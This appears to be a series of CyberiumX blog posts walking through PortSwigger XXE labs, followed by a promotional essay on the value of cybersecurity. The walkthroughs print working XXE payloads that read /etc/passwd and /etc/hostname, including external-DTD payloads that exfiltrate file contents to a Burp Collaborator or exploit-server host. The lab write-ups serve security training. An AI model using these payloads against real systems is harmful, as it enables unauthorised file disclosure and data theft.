
Now let us use the following XInclude payload in order to exploit the vulnerability:

<foo xmlns:xi=”http://www.w3.org/2001/XInclude”>

<xi:include parse=”text” href=”file:///etc/passwd”/></foo>

We got the contents of “/etc/passwd” file in the output.

1.5 Got passwd file

This will solve the lab as well.

1.6 Lab Solved

So we can see that by adding XInclude mechanism we can simply include any subdocument in an XML document.


Lab 2- Exploiting XXE attack via image file upload

In some applications we will find that the application will allow us to upload a file with XML related input. There are many extensions which can have XML data in it like docx, svg, etc. Let us find out how we can exploit XXE attack using file upload.

Access the lab and open Burp Suite in order to identify XXE attack vulnerability. Our web page will open in a while.

2.1 Webpage

We will identify any upload functionality on the website. You can see that there are some posts available on the home page. Let’s open one of them and then scroll down, we will find a comment section where there is an upload functionality which allows us to upload any image as our avatar.

2.2 Comment functionality


Let’s create a malicious svg file using our terminal with following command:

nano image.svg

It will allow us to create a new image file with the name image.svg. Now let us type following content in the file in order to exploit the vulnerability:

<?xml version=”1.0″ standalone=”yes”?><!DOCTYPE test [ <!ENTITY CyberiumX SYSTEM “file:///etc/hostname” > ]><svg width=”128px” height=”128px” xmlns=”http://www.w3.org/2000/svg” xmlns:xlink=”http://www.w3.org/1999/xlink” version=”1.1″><text font-size=”16″ x=”0″ y=”16″>&CyberiumX;</text></svg>

Here we want the contents of the “/etc/hostname” file.

2.3 Malicious FIle Creation


Now let us save the file and exit using Ctrl+s and Ctrl+x respectively. We will upload the file in the comment section and post the comment.

2.4 Upload the file


Now we will go back to the same post and find our comment mentioned below with an avatar image that we uploaded. Open the image in a new tab and there we will find the contents of the hostname file.

2.5 Got Hostname

So we can see how we can upload the malicious XML file like images with svg extension. Hence our lab is also solved.

2.6 Lab Solved

We have completed the XXE injection vulnerability series here on our blog. You can check out our previous blogs on XXE attack here. We will be releasing more vulnerabilities.

Also, you can check out our other blogs on Cyber Security and Penetration Testing here.

Happy Pentesting!!!

Team CyberiumX

Portswigger- Blind XXE Injection

Hello folks,

This blog focuses on how can we identify and exploit Blind XML External Entities (XXE) Vulnerabilities on websites. Here, I will be providing a detailed walkthrough of PortSwigger’s Blind XXE Practitioner Labs. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Lab-1 Blind XXE with out-of-band interaction

There are different lab scenarios that we will perform here. Firstly, we will be detecting Blind XXE using out-of-band (OAST) techniques. So, we can predict that we have to use Burp Collaborator here which is available only on Burp Suite Professional version.

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our web page will open in a while.

1.1. Target Webpage

In order to identify XXE, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2. Stock Check


Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3. Burp Post req

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.

Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard”.

1.4. Burp collaborator

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE stockCheck [ <!ENTITY CyberiumX SYSTEM “http://Burp_collaborator_subdomain”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the “ProductId” number to make a call to this entity so that we can get some interaction with the Burp Collaborator subdomain. Send the request and we will get a response as “Invalid product ID

1.5. Modify the request

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

1.6. Interaction with Burp Collaborator

Great!!! We have successfully identified and exploited the blind XXE vulnerability and solved the lab as well.

1.7. Lab solved

Lab 2- Blind XXE with out-of-band interaction via XML parameter entities

In this scenario, we will use parameter entities instead of regular entities unlike we used earlier. Parameter entities are those entities which can only be referenced within the DTD (Document Type Definition)

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our web page will open in a while.2.1 Target webpage

In order to identify XXE, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the web page.

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

2.2 Stock Check 1

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

2.3. Burp Post req

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.

Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE stockCheck [<!ENTITY % CyberiumX SYSTEM “http://Burp_collaborator_subdomain”> %CyberiumX; ]>

Here, we can see that we have referenced the entity within the DTD using a percent character (%).

Send the request and we will get a response as “Invalid product ID

2.4. Modify the request

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

2.5 Interaction with Burp Collaborator

Great!!! We have successfully identified and exploited the blind XXE vulnerability and solved the lab as well.

2.6. Lab solved

Lab-3 Exploiting blind XXE to exfiltrate data using a malicious external DTD

In this scenario, we will be getting data on our Burp Collaborator subdomain which is attacker controllable domain. This process is called as exfiltration. Also, we will require another domain which will host our malicious XXE payload. So let us begin the process.

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our webpage will open in a while.

3.1 Webpage

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

3.2 Check stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

3.3 post req

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.

Also, open Burp Collaborator and copy the domain name that it will provide by clicking on “Copy to Clipboard”. Now we have to open our exploit server and host some payload in a DTD file. First add “.dtd” at the end of the file name and in the body section host a XXE code and provide Burp collaborator’s subdomain as follows:

<!ENTITY % file SYSTEM “file:///etc/hostname”>

<!ENTITY % eval “<!ENTITY &#x25; exfiltrate SYSTEM ‘http://burp_collaborator_subdomain/?x=%file;’>”>

%eval;

%exfiltrate;

In the above payload we can see that we have used some parameter entities like file, eval and exfiltrate which will help us to exfiltrate the contents of “/etc/hostname” file from the target web server to our burp collaborator subdomain. Also, we have used a URL parameter “x” which will store the contents of hostname file.

3.4

Now just click on “Store” to host the code on our exploit server and then click on “View Exploit” to check out the URL of your hosted payload. Simply copy the URL.

3.5 view

Now let’s get back to repeater tab on Burp and create a payload to send a request to our exploit server. At the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE foo [<!ENTITY % CyberiumX SYSTEM “https://Exploit_Server_link/exploit.dtd”> %CyberiumX;]>

Here, we can see that we have referenced the entity within the DTD using a percent character (%). Send the request.

3.6 Repeater

Now switch to Burp Collaborator window and click on “Poll now” to check for any HTTP or DNS requests which came to the collaborator subdomain.

3.7 Burp Colloborator

Let’s check the resource section in the HTTP request, we will find the hostname that we need to submit as the solution in order to solve the lab.

3.8 solved

Lab 4- Exploiting blind XXE to retrieve data via error messages

In this scenario, we will be triggering an XML parsing error and with it we will try to retrieve some sensitive data. Let us see how that happens.

Access the lab and open Burp Suite in order to identify XXE vulnerability. Our webpage will open in a while.

4.1 webpage

Let’s click on “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

4.2 check stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

4.3 Post req

Take this request to repeater by Right clicking on the request and then clicking on “Send to Repeater” option.

Now we have to open our exploit server and host some payload in a DTD file. First add “.dtd” at the end of the file name and in the body section host a XXE code as follows:

<!ENTITY % file SYSTEM “file:///etc/passwd”>

<!ENTITY % eval “<!ENTITY &#x25; error SYSTEM ‘file:///invalid/%file;’>”>

%eval;

%error;

This will read the contents of “/etc/passwd” file and store it in “file” entity. Then we have used another parameter entity which is error and provided an invalid file path followed by our file parameter entity.

4.4 Exploit server code

Now just click on “Store” to store the code on our exploit server and then click on “View Exploit” to check out the URL of your hosted payload. Simply copy the URL.

4.5 view

Now let’s get back to repeater tab on Burp and create a payload to send a request to our exploit server. At the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE foo123 [<!ENTITY % CyberiumX SYSTEM “https://exploit-0a25001204aa7fc481061f9601330059.exploit-server.net/exploit.dtd”> %CyberiumX;]>

Here, we can see that we have referenced the entity within the DTD using a percent character (%). Send the request.

4.6 got passwd file

We can see that we got the contents of “/etc/passwd” file in the response which will solve the lab as well.

4.7 Solved

Lab 5- Exploiting XXE to retrieve data by repurposing a local DTD

In this scenario, we will be learning about exploiting XXE with the help of a local DTD. There will be many cases where you will find that out-of-band interactions are blocked so how can you exfiltrate the data? In these cases you have to find a way through which you can use hybrid of internal and external DTD. Let us see how that happens.

Access the lab and open Burp Suite in order to identify XXE vulnerability. Our webpage will open in a while.

5.1 Webpage

Let’s click on the “View Details” button to check out the details of the products. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

5.2 check stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

5.3 post req

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.

Go to the repeater tab and at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE foo [

<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>

%local_dtd;

]>

This will help you to confirm which DTD file exists on the server with its location. Now as we are not getting any error here which means that this file and its location exists on the server. There is an awesome list for possible DTD files which may exist in real environments. You can check it out here.

We can easily use the list to brute force possible DTD files using Intruder.

Now, remove the above payload and use the following payload to exploit the Blind XXE Vulnerability:

<!DOCTYPE message [

<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>

<!ENTITY % ISOamso ‘

<!ENTITY &#x25; file SYSTEM “file:///etc/passwd”>

<!ENTITY &#x25; eval “<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>”>

&#x25;eval;

&#x25;error;

‘>

%local_dtd;

]>

Let me explain what the above payload is doing.

  • First of all there is a local_dtd which is a parameter entity and contains the content of external DTD file which is stored on the web server itself.
  • Secondly, there is another parameter entity called custom_entity which is a predefined entity in external DTD file. We defined this entity to generate error with the contents of /etc/passwd file.
  • Finally we called for local_dtd entity so that external DTD is executed which will include the value of custom_entity.

5.4 Got passwd

We can see that we got the contents of /etc/passwd file in the response which will solve the lab as well.

5.5 Solved

So, that was a lot to take in. We discovered many methods to exploit blind XXE vulnerability.

Next you guys can start with “Finding hidden attack surfaces for XXE injection vulnerability” on PortSwigger. You can check it out here on our blog.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

The Worth of Cyber Security in the Modern Cyberspace

Introduction

Cyber hazards can be found everywhere in the modern digital environment. Businesses and individuals are increasingly at danger of cybercrime from virus assaults to phishing scams. Cyber attacks can have disastrous repercussions, such as the loss of confidential information, monetary loss, and reputational damage. Because of this, Cyber Security is more crucial than ever.

Future Of Cyber Security

The Risks of Cybercrime

Cybercrime is a widespread issue that is becoming worse. Businesses are especially vulnerable because they store a lot of sensitive data that thieves may find valuable. Customer information, financial information, and intellectual property are some examples of this data. This information could have negative effects if it ends up in the wrong hands. As a result of paying for damages, legal costs, and lost revenue, firms may experience significant financial loss as a result of cyberattacks.
Businesses are at danger of financial loss, damage to their brand, and legal liability as a result of the constant innovation by cyber criminals in ways to breach company networks and steal confidential information. Due to the fact that they keep sensitive information on their gadgets, people are also at risk of cybercrime. Personal data like photos, contacts, stored passwords, etc., bank account information, and other sensitive information fall under this category. If this information is stolen, identity theft may be committed, which could have major repercussions for the victim.

The Benefits of Cyber Security

Businesses and people can benefit from Cyber Security by being protected from the threats of cybercrime. Businesses can lower their risk of data breaches and other cyberattacks by putting in place efficient Cyber Security measures. This can assist in defending delicate information, financial resources, and reputation.
Cyber Security measures can also assist protect people’s personal information and thwart identity theft, which is a benefit to individuals. Firewalls, antivirus programmes, and encryption are examples of effective Cyber Security solutions. These steps can lessen the chance of data breaches and help prevent cyberattacks. Other protections could include data backup, routine software updates, and employee training.

Personal Privacy Protection

As social networking, internet commerce, and digital transactions have grown in popularity, personal privacy protection has taken center stage. Strong passwords, encryption, and secure browsing are just a few of the cybersecurity tools that help keep personal data private and out of the hands of unauthorized people or groups. This aids in the prevention of online crimes including financial fraud and identity theft.

Protecting Business Assets

Organizations must prioritize cybersecurity in order to safeguard important assets including customer information, intellectual property, financial data, and trade secrets. A successful cyberattack can have disastrous repercussions, including financial loss, legal responsibilities, and reputational harm. Businesses can reduce the risk of breaches and guarantee the continuity of their operations by having strong cybersecurity policies.

Maintaining National Security

Cybersecurity is important for preserving national security, as well as being a concern for people and corporations. Cyberattacks frequently target crucial infrastructure, government institutions, and military organizations. A breach in these areas might cause major disruptions, damage sensitive data, or even endanger public safety. To defend against cyberthreats from state as well as non-state actors, it is crucial to strengthen cybersecurity regulations at the state and national levels.

Encouraging Ethical Practices

Cybersecurity includes ethical practices within businesses in addition to safeguarding against external threats. Promoting ethical behavior with regard to handling of data, privacy, and information sharing involves putting cybersecurity rules and standards into place, performing routine training for staff, and enforcing stringent protocols. This lowers the possibility of internal breaches or data leaks and promotes an organizational culture of prudent cybersecurity measures.

Conclusion

In the current digital landscape, the importance of cybersecurity has reached unprecedented levels. The escalating threat of cybercrime poses significant risks to both individuals and businesses, with potentially devastating consequences. It is imperative to have robust and comprehensive cybersecurity solutions in place to address the increasing vulnerabilities and hazards associated with cyberspace. At CyberiumX, we provide tailored services designed to meet the specific needs of your company. Our team of dedicated professionals is committed to ensuring the safety and innovation of your business. To learn more about how we can assist you in safeguarding your company, we encourage you to contact us without delay.

Please check out our other blogs.

Stay Secure!!

Team CyberiumX
PortSwigger | Overview of XXE Vulnerability | Walkthrough

Hello folks,

